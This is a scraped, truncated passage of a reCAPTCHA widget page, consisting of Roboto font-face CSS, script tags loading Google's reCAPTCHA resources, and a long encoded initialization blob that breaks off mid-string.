  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="WOwqdo1baIEqWNy5VVH0zA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="WOwqdo1baIEqWNy5VVH0zA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WOwqdo1baIEqWNy5VVH0zA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RGMWw5rDusKRT8OSw5hfTEDDvU9GakzDpsOLw67DkRnCgwnDmnvCvsO9GSloXsKBYT9hwpkjwqPCscOHLcKDOsKDDj9ewpPCs2kGMsKUw4TCksK6KMKJw57DhsOXWX0lNsOGEsOjwpPCo3rDtcKvb2HCi8OkVSnDuMO/[base64]/Duy7DoQLDtjxAw5dNOMO7wp/[base64]/w4fDqsKUwqvChHNSwrsvHMKow5IVwr9BwpzCsgvDjsOAfgTCgsORe0/Du8OUfV5EEMOYd8KXwpHCrMOJw4/DhU4jFU7DocKewr16wpvDqFTCp8K+w4/DqcOtwqMRw6jDvsKaZRnDiQhgHSHDqhNhw4pRAHnDozvCq8KKezHDnMKtwpQXFxpHC8OyEcKJw53DtcKBwrPCtm8pVkLCq8OEO8KPwrRJe3LCpcKawqvDszgLRBjDkcO9RsKNwqDCqTFOwoZowp7CsMOjdMOsw4/CtHTCiTEkw5rDmBxAwpfDhcK/wrPCp8KqSsOqwpzCmkTClkrCn2FLw6nDjnrCv8K+AnYzesOgw5DDpTJ9NSLDscO+HMK8wpvDhyTDtcOrK8OUO3JVRcOVfcOgbBQIXsOcFMKQwoHCiMKhwovDvQRMw7RHw6/DsMOTOMKfdsKEDcOOJMOOZ8K7w5HDvX3Cgl7Dqm5uGMKMw5zCk8OYwo7Du8KwT8O5woPDt2o7NjrCoSfDmxN5OcKSw5bDhzrDt3YKFsO1wqtrwod2Uh/Cvks5c8Kewp3Ci8OHw7tae8KnLcK4w7xcwpc/wqHDrsKqwo0NT3bCocKowqsOwoMSD8ObZMKxw7fDohErZsO6GcKiw4vDvMOBRB9Uw5PDjQrDnTXCnTFkBEMTAAbDj8O4CRQDwq3ClF3Ci1nCnMKmworDnMKAbT/CmhvChDNfXGvCqXnCsAbCrMOjFw/DtcKMw47DpXB4w5tBw6LCqQTChcKCJMOSw4jDssOowonCqgVew47DuA1Kw7DCtsOQwrnCoF1iwrfCl2/CrcK9dcO9wrTClnQ2wplTeWLCs8KuwowEwpJIYkEnw4bDg0NSwpBYwoXDhSIREC5zw7Ukwp/CumwWwqZZw6/Dv3HCn8ORIsOAw7PDpMOeVcOew5cje8K7wrIIwqIxw4LDl8KFF2oCwqrCssOjwq0tw7HCr1bDlcK8LSLDuwd0wqbCpMK6w4puw6VbXMKdaTpmP3V8H8KpMcKlwpBbczPCt8OOSmHCm8OKwrHDsMKlw6g0eMKQHMObJsOJQGEWw7wDMQ/CosKiw7Zcw5Y+ZwlHwofDkjzDu8Oow4BbwoVxacOsMcKDwpltw7kmw4LDribDiMKiBT5owrjDhCzCqn/Co07DmnfDmijCpsOgwrF6R8KcZUh9E8K4T8KwNxxgDlvCoCzDrsO3w7TClSh0wqMsQkgIw74gwoZiwr7CqEnCv2xsw4AuTV/Cq8KKw5/DhMOnNkp3SMK9J1QJwq1Tb8K+d8OQesO4w6hqw7rDusKrw653w7ldf8KOw63ClF/DmBY/w5vDm8K3DcKBwpFYOU3CojTCm8KqMcODDMKSNy/[base64]/DgRQuwqlVDQFEw7/ClwTCullFT2MGw6rDmW9Gwqh6wpR6w7dVDsK4w7vDtFfDs8OJw6zDrMOpw4UXfsO6wq80w5ALwoYPV8KGJcKjw7LChcKtwqrDvFrCuMO2w7fDtsKkw4d+encLwpfCn0/Dh8KnXXx0ScKoTS1OwrnCm8Kqw6bDqicFwoE5w50wwp/Dp8KkJRQjw53Dh8OcRMOew4B6GHPChsOrEXIbw6RBHcKUwr3DoGbCrk/CgMOuJ2HDlsKiw4HDmsO0QHzCscOlw7s+SmnCq8Kcwrh9wrTCgHN9ZkTDswfClsOuXwXCosKvK3JaMsOZPMKvHcOtwrMXw5rClz5fNsKrNsOWOcKqNMOLeQTChmXCrm/[base64]/Cs3LDtw3Dg0/Dt3IyZi84d8KhJGDCtzzCvzDDp8KZw7HCt8OdDMKBw6NKGsOua8OTw4jDgDvCuTQbYcKfwp0sKkNjemE0BsONY2rDicONwoQbw5paw6ccOjzCmHjCscOpwo/CvGIuwpLDiWZ/wp7DiTDCkFMCEwjCjcKrw7zDqMOnwrglw7bCihXDjcK1wq3DqmHCnEbCm8KvajtVNMO2wplnwp3DjWhyw7N5w6hTCcKcw4ILYxjChsKcwrNvwoMARcOATMKmwpEPw6QEw4NgwrHCtS7CrsKSEl7DuGR0w6LDk8KYwq5IBGHCk8KMw6ovwpZ/HWTCgCgpwp3Cj1A8w7AQw5bCoDnDnMKGRxoLwrsywogeZcOswoh5w6/[base64]/CtsKBw7XDnMKfwrLDhsOvXMKGckccw6fCt1oWwooWfcOiVlXCv8OrwrTCmcO4wpfDkcOBEsKIJ8OVwpnCmjXCgMKmw6hOQmRpwp7DrMOhXsO0ZcK0MMKzwo4/KlpeY11xTRnCoRbDrE7DusKdwpfCujTDmsOGRMOWJcO7HGsnwpIVQ3QZwrICwqrCoMO5woJAf13Do8O+wpbCnFzCtMOowqhOasOYwrp2G8OgZiTCuyliwrVnahjDvWTCsS7Ct8OVH8KaClfCvcK6w6vDs0dZw4TCsMOhwpjCusKkfMKhJVl/PsKJw4U3KxjCuXPCkWXDr8OJGV0kwrltfQJNbMO7wqnCnsOENmvCmRxwQAw5Z2nChFJVFzjDvgvDvk9zQUfCtcOEw7/Dh8KGwrPDlkk4w7/DuMKpw50eQMOWRcKuwpcAw5IrwpbDs8O1wqYFClk2DMKNfiNPw4Vdw400axlRNiDCjlPCjcKxwpBbPj8pwpPChMOGw6QYwqfDhMO8wqlHGMOqXCfDuwIgDXTDjkjDrcO6wqg/wrlOBQlxwoPClDA4QnF5SsO3w6rDtwnDpsO2DsOhGzhyJHbCmlrDs8Oqw5DCg27Cu8K9CMOzw6B3wrvCqcOzw5xgSMO/JcK4wrfCuXBcUB/DgizDvXnDocKhJcKsazl6w5hrenjCk8KtCcK9w5Itwrssw7cJwr3DicKRwrXDmnoNFSDDkMKqw4TCssOJw6HDiClkwrZ9wo/[base64]/[base64]/[base64]/ClntNwr/Dn8KeVBbDuTrDtsOhwpRhwrvDmG7DiMOANcKyOx5NIsOuSsKNHQTDrnjDikpJQ8Kmw57DisKowrrDphXDqsORwo/DvVrCnV5Ww5gHw6YUwoVEw63DvMK6w6LDlcOMwo0OaxECLXbCk8OGwooxCcKQUlZUw4knw5zCocKlwqg8woh4w7PCm8Kiw6/CkcOiwpYWYF/DjnDCmiUlw64bw6pIw5jDpmVpwpYREsO/WMOCwqbDrBFLYsKMBsOHwqBdw4VTw4Iww6jCu10Dw7NkMSBlH8OpZcOFwrXDmn0cdsOGJXd6D0h3TDMVw7zCjMKaw5dNwrBgFzgZfsO2w6s0w6Bfw57CkysAwq/Ctm8fwrzCuDs3CSEPdQhefTp2w5oyS8K5QsKOEhzDjF3CkcKWw58WSi/[base64]/DsMOfEcKuEXtkch4UwpBNwqh3f8Kdw7gjLTchJcKWa8OOw6/[base64]/DocOdw45hw5wdb8O2wotKcFIAwrfDpW1cOcO3Zl4iwrnDu8KVw5hvwo/Co8KjfcO8wrXDvRPCk8K5NcOMw6vDk1HCtBXCmsODw6hAwqvDkiDCusOifcOuEm7DgcOcG8K8KsOgw4A9w7ttw701RWTCpnzCiyjCksOSDE90DjjCuHZ2wqQgZiTCosK1eTEXCcKpw4hPw7nCkmfDmMOfw68xw7/[base64]/DgMKgb8Kgwo3CtEw3w7XDpsOqeTt6w4cRW8OzwoJbw4DCq3nDik3DnC/DmyIgwoJHMRfDtDbDrcOvw6tyWwrCmMKwdhAuwq/Du8KzwoDDq01WMMKmwpRuwqUbE8O5d8OwacKRwo9NAsOBGsK3acORwqjCscK6TjsNRD5cCidBwr5Cw6/DnMOzbsOwclbDn8KXaxs2A8KbWcKPw6XCuMOHcDgsw4nCiCPDvV3Co8Omw5/Dlxhgw6smCCXCmGDDgcKxwqR5DXIWJQHDr17CuCPCqMOfacKxwr7DkCk+wrjCqsKYacK4UcOxwpdMC8KoQm0/b8OEwpB/[base64]/[base64]/[base64]/DuX7DnsKMw7XDuTYVHT8vwowYLi0iOhDChcOOEMKWFkVLNDvDlcKfFHLDkcKyT2/DisOfH8O3wqE9wpwBVxnChMKowqTDusOswrvDocOGw47CpsOaw4XCuMOARsOUTzjDl3LCuMOla8OBwo4oeS4eFyTDtikdbSfCrxw6w40aZlUFIMKew4LDk8OEwqzDuHDDpEDDnyYhY8KWS8K4w4MPNHHCig5Hw4pIw5/[base64]/DoMOGw6VbbF98wrQnU8K/w4jDukIVwrXDuGPCizDDgMKww40tYcKTwqVsM05dw63Cuy1FbmUXbcK0UcOEbRnCiHPCnUwlBzg3w7bChnAcAsKQKcOFNg/Ci35OKcOTw4N7SsOpwpEsQcO1woDCk3cBdkluWAceGcKMw4bDi8KUZcK0w7xmw4/DvzrCtA59w73CgD7CtsK4wpw7woXDmlXCkG5PwqIww4bDmQYOwoAOw5PCllfCswYFJzkFTy51w5PCvcOvD8O2TyIFOMKkwq/ClsKVw7XClsO6w5EfGQbCkg8tw5ogf8OtwqfDhnTDr8Kxw4wew6/CoMO3WiHCpcK4w6TDm0wOKUHCj8OMwod/N0NDW8OSw43CiMOwF3gTwpzCscOnwrjCucKrwooSHcO7fMOVw44Tw67DvmFySXhxMMONf1XCt8O4T2VXw4XCksKiw7B4PznCh3vCmcOFHcK7NAvCmUpIw5YgSiLDuMOXXMKzLHhnIsK/QmoXwoIWw4bDmMO9bAnDo1pfw6XDiMOJwpdYwpXDoMOyw7rDuX/Dk35CwqLCkMKlwoQnIj1uw6xgw5xjw77CuHh5QV7CkBnDlAV+AiAud8Osbz5Sw5h2YlohbQ/CjQELw4zCncKZw740RBXDtUd5wrsaw5TDrAFoc8ODWBllwqZfAsO1w48mw6DCgF0Aw7TDg8OfJB3DmwbDoEBuwoshIMKJw589wq/CtcKuw4jCiGMaRMOBTcKtPivCm1DCocKpwqo4HsKiw6Rse8OGw5MZwoRZD8OJDzvDkVbCkMK5PiAcw5UxGgvCrQ1wwrHCiMOmW8K2ZMOZOMKgw7bCm8KQw4Jbw59iHz/[base64]/[base64]/KQt/[base64]/DkjMEw67DsMOYwp/CnsKtQcOBKDktwo1WM3/DpMOFwptZw4TDtVfDvWbCj8OSWsOow58Yw5lgWVHCsXzDhQhRTCXCr1nDmsK3GnDDtXZ7wojCs8KXw6XCuEdMw4xrKmTCryphw5DDocOVIMOlfAURKELCpgPCmcO+wrnDocOjwonDnMO3wqhgwq/[base64]/DncKqQynCh03CtsO6KcKCw40Lf8KzXyDDmsKcw5TChkTDsSfDpmQIwpfCrETDpsKUfsOUSSI/[base64]/DlcO2NiHCvcOFTjTCmz/CnMO3w5LCvsKDwrDDmcOmU3LCrMK/[base64]/DhMO5w7Ylw77DgMKGw6csLQfDncOOQsOcPsKFbcKTCMOwW8KObyN9RQLCgGvCt8ODdTnCgMKJw7fCusOrw5bCnz/CqyFew4nClkcOXgHDqHcMw63Cvz3Dhh8eXlnDoy9AJsKMw40CIFXCg8O/[base64]/DscKcVsKMwrjChMKpw7UKwq4RCsKGRWbCvMK5wp/DuMOrwoYgHsK8cTbClsKiwrnDpnFfO8KCCgXDt3LDpMO0ezgyw5IdCMOTw4bDm3VpEy1bwovDgFbDisKJw5bDpCLCg8O5Ag3DhkI2w416w7rCu3TDiMOsw5/Co8KSVx8/FcOHDVEKw7zDpsO7ZiMtw7sYwrLCo8KhZlkqNsOLwrsZAcKxFQ8Uw6jDqMOuwp9rS8ODY8KiwqMsw7gubsOkw6UMw4nCgsO0J0jCscKAw7lqwohEw6TCoMKiMUJEE8KMNcKnC3PDvgfDlMKxwpcKwpY4wp/Cj1EUWHXCrcO0wqrDk8KWw57ChQAaG0APw6sowrbCvVhRKH7CrCTDvsOfw4XDtRXCkMO3AVbCk8KgZTTDicO5w6sMRcOQwrTCthXDpsK7EMK+f8ObwrXDkUfCncKga8O/w5LChyN/w49pcsO2w5HDtRovw5gaw7/[base64]/DsMKqcsKGw6/CusO4XMOFfsOuAMKOwrshS8O+McKQEMOVOGDCtkbCgGnCocO0LhnCosOgJVDDrsOiH8KNU8KcJ8O2wp7DnhPDi8OiwoU6K8KleMO1F1wqVsOdw53CkMKQw6UCwp/DmWLCncKDGAjDhMO+V1l6wpTDocKswqAGwrTCujHCnsOyw4RHw5/CkcKZLsKVw78adl0HBS7CncKzHsORw6zChHzCnsOXwqHDp8Okw6rDh3B5KxTCllXCpH8IWRFjwoB3UMKGF1VfwofCphPDj1rChMK8WsK/wrwnRsOywozCpTvDkyoYw67CpMK/YGhVwqLCrVlGZ8K1L3rDj8KkJMOkwplawoIWwq9Ew6LDsDPDnsKZw4wXwo3Ch8K+w6gJXhXCmHvDv8Opw6QWw67Cg2PDhsOowpbCk38GR8K+w5dxw64kwq02RXvCpm5XRWbCrcOBwpTDu39Owrxfw6QAw7bDo8OJaMKaYVjCh8Orwq/[base64]/[base64]/[base64]/[base64]/DgwXDpsKsw7vCnEoqCVdIYW9tFMKDZFYCSTpiNiDClC7DnG56w5PDpyFjIsK4w7Apwr3CtDXDjVLDvsK/wqp1dBMvSsOeSTnCjsO1IAPDgMOVw71lwpwPEMOUw7poBsOxQmxRU8OPw4vDkDk7w6zDgRvCvkjCsVXDqsObwqNCw4jClQPDqAhEw4skw5/DvcKkwoNTc0TDlsOZbgF/EHdnw6wzGmXCtMK/a8K1LToTwrpFwrFKFcKzVMKRw7PClcKew73Dgjw5QcK2JGDChk4LFwctwolhX0Ijf8K3MU1pTmBOUn96UBstPcKoHxd5worDvHLDiMKlw7MSw5rDnBzCol5VY8KOw7PCsm4+DcKQHmjCt8OvwqxJw7TClm4Wwq/CtcOnw6DDm8O4J8K8wqTDjlYqM8KbwpVkwrYuwo5GUmMUHREDEcKCwrHDocKiDMOIwrXCuCl3w4HCiGA3wrBPwoISw7g6TsOBFcO0wr46acOGwrEwTyZIwoAOEVlpwq4HB8OCwr/DjEDDrcOVwqXCmQTCsiDDk8K6S8OMe8KowqoWwpQnKcKWwro5TcKawqEIw7jDuA/[base64]/[base64]/CqCbDksOvw7pDwo97w71pSDnCpH3DiS3DvMOmdToqdsOYXUMwTmnDh0gIAzDCqHZvA8OQwrNOWBgMESvDoMOFQXh8w7HCtirDhsKIwq82JmnCksOlZkXCpggEWMOHV0oow6nDrkXDnMKhw6R0w6hJG8OLcyXCucKTwoRpemvDg8KKNj/Di8KVXsOfwpDCnCcswo/ConVSw6Y2DcOXHxPCkGzCpEjDs8KEP8OBwoA9VcOYP8OYAMODGcKRTUDDuBFPUcKHTMKQTCkCwpHDtsKywqNdAcOCZHDDpsONw4XCqwQ4ccO3wq5kwqssw7DCtW4eFsKswrZuBMOUwo4EU0l6w7PDgcKkCsKfwo/DtcK4P8KMXirDlcObwrJuwqzDpcOgworDtMK5WcOvEgV7w7IoYsKCTsOZcBsowr0xYFzDsxcnF154wobCtcKmw6Bdwq/Dm8OiByzCqyHCgsKtFsOow4/DmmzCkMOVJMOMGsKKRHJmw6s6RcKKBsOeMMK0w7LDqS/DosK6w601J8KwJELDvHJkwpsSe8OuEDkBQMKKwrZ7fGTCoznCikLDtBbDj3odwo0ow7/CnS7ClgJWw7Jiw7TDqjDCoMOHCWzCmnfDjsKEwpTDtMONFzrDgsO6w6gvwrLCuMKsw7nDp2cXCQ9fw5Nqw651PiPCjkU+w6LCjsKsIiQZXsOEw73CrGgtwql8WsOzwpcSQSrCl0jDm8KKbMKpVQomFsKIwogHwq/[base64]/[base64]/CmVTDjAxiwpfClsK2w5IIwqjDjcORPcKvw77Ck8Kswq4pbMKlw7LDryLDtH7CqznDuBXDnsO/d8KYw5nDoMOJwoLCncOXw73Dt0zCu8OoJcOWbDbCs8Olf8KCw5RZGEkLVMOlBsKILxQpeB7DisODwo3DvsOEwp8LwpwnGC/DsEHDsHbCrsOtw5vDlX4Xw51JCDMxw4zCsRPCtC89HmbDl0ZPw5XDlC3ChsKUwpTCsB3CpsOkw4hew6wVw6t1wpjDq8KUw43Crmc0MCFEESlJw4HCm8Oiwp/CicKlw5XDhk3CsAkbRy9VPsK8CXjDtSwyw4vCscKNKMONwrBOG8KSw7bCgcOKwrofwovCuMOew6/CrsOhRsOSaGvCmMKUw7zCkwXDjQ7Cq8KdwozDshVpwoYPw6Z3woPDi8O/XQ9FQV/[base64]/CrDLDv3Ukw6BSwolKQG7CksK9W04PKWZFw5rDv0B6wrvDr8KQZwvCmcOTw7/Ds0XDplvCscKzw6fDh8Kuw51LdcOFwrrDlkLCk13DtSPCoy08wrJJw6zDpC/[base64]/w4dQTTzDpMOIXcOCR8OtIxjCnXbCiA7DhE3CgcKJHsKXLMOJDH/DuxvDpw7DrcOHwpXCtsKtwqAeTcOAw4lGNArDj1nCnjvCn2zDtxFwcAbDhMOAw6LCvsOPwqXCvD5sYnnDkwBlXMOjw5rClcKPwqrCmivDqUcPC0IsE1N6AVHDol/[base64]/Dm1tKw4xQwq82woVnwqpzwox8UF7CjVDCqsKIw4fCs8KFw4EGw4FswrFOwpjDpsOIAjwxw7A8wpoOwoXCjQLDrsOGesKLNEfCpXxzU8OpRXZ4W8KqwpjDnCfCliwiw4dswo/[base64]/c8O9wosOwpvCiQbCt8KNRsOlwrjDrmvCqcOHwo8rOERTwpsPwozDhDDDqj/DsAAbc8KJN8OQw4R9EsKBw7tzaX7DundYwqzDry7CjW56TR3CmMOYE8OaC8O8w4QFw6IDZ8KENGJew5/[base64]/Ck8KuZWE+HcKKw7RrwqM4alDCjGPCncK/wpnDgMOsH8KcwoLCocOkBEwzcA43D8KXZsOow6PDqU/Cog4LwrXCq8KXw43DhCzDsGbDgAbCpFfCon0TwqAHwqZSw7B4wrTDoh8zw6BBw5PCksOvLcKjw5cSVcKgw6/Dg3/CqGBYaWNTLcKaZkzCnsKCw4N7WQzCmsKfLcKsCjhawrB3Z11zPSYVwqQlR35hw6Ivw4dCb8OBw4lyScOowqrCsn0nTcKzwo7CncOzb8K4TsOUdg3DucKHwowCw79Bwr5dQ8O2w4tkw7/DvsKHNsK+bE/Dp8KAw4/CmMKhZsKaN8Ocw7hIwrk9fRsEwp3DusKCwoXChwnDl8ODw6dcw5vDvEjCpBkgIcOLw7bDjyNNcGXDmHAfIMKZGMKhL8OLH3PDqjMIw7LCq8OgLhXChHYLI8OKf8KGw7wGFFbDoBVJwq7CmgRrwp/DjjFHUsKiacOpH3PDqMOLwqfDpzvDmnMvIMOPw5PDhcO7KDbCk8KIGMOfw604al/DnW0nw4/DtGsvw4JxwrJuwqHCscKbwrnCmCYFwqTDiQ4YHcK3AgM5dMO8In1Pwpk4w4oFLDvDunLCp8ONw5Fow5nDk8OZw4p3w6Nfw7FFwp3ClcKJb8O+OgVGDQTCtMKNwq0FwozDk8OBwocCSBNtckwkw6pmesO6w5gHTsKcQil3wpvCvsO8wobCvWE/w7sVwoTDj03DlzU0d8K/w7jCisKqwopdCAXDunnDlsK4wrBMwqRmw44wwrYvwqUAdhXCvQ5bYmZWMMKUH3TDnMOzP27CoWNJDnxtwoQkwqvCoQklwqILOR/CqS9Jw4HDmyx2w4fDvGPDow4nDsOnw5zDvFN1wpDCpXNNw7tuF8K/d8KFQ8KaKMKADMOVD39uwrlZwr3DiSA7IGMYwrbDq8OqBgtNw67DvmY6w6ovw73Co3XCtiDCqx3DnsOiS8Knw51LwoIPw74SCsOcwpDCkFcqfcOFLUzDt2jClMOUfT3DvT5bdWIwWMKjLEgnw4lxw6PDrk53wrjDpMK0w4TDmSEbBcK3wqLDj8OfwrR/woxUDnwaMTrCpiXDkzTDgWTCnsOHQsKIwqvCriTCkkpew7YxKcOtPHDDq8Ofw7TCqcKjc8KtXyMtwod+wrh5w5B1wpdcVsKmCV4/PRgmbcOqFQXClMKQw6RTw6XDgg58wpsRwqcJwoQOWHcdDEsvM8OAOA7CmizDgMKdflJJw7DDj